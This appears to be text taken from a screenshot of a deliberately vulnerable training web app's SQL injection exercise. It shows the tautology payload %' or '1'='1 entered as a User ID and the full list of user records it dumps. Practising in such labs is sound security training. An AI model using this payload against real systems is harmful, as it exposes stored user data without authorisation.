 Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '1'='1
First name: admin
Surname: admin
ID: %' or '1'='1
First name: Gordon
Surname: Brown
ID: %' or '1'='1
First name: Hack
Surname: Me
ID: %' or '1'='1
First name: Pablo
Surname: Picasso
ID: %' or '1'='1
First name: Bob
Surname: Smith
ID: %' or '1'='1
First name: user
Surname: user